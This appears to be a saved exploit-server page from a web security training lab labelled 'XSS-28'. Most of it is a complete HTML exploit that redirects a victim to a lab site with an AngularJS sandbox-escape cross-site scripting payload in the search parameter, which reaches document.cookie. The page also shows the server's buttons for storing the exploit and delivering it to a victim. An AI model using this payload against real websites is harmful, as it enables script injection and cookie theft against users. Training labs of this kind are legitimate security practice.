 File:
/exploit.html
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<head>
<title>XSS-28</title>
</head>
<body>
<script>
window.location.replace("https://0a6b004b04d03a63c09d548600500044.web-security-academy.net/?
search=%3Cinput%20id=x%20ng-focus=$event.path|orderBy:%27(z=alert)(document.cookie)%27%3E#x");
</script>
</body>
</html>
1
2
Store
View exploit
Deliver exploit to victim
Access log